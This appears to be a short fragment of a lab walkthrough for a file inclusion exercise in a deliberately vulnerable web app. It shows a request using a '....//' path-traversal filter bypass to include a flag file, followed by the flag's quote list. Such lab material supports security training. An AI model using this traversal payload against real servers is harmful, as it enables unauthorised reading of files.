 Vulnerability: File Inclusio
192.168.1.120/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php
1.) Bond. James Bond 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
--LINE HIDDEN ;)--
4.) The pool on the roof must have a leak.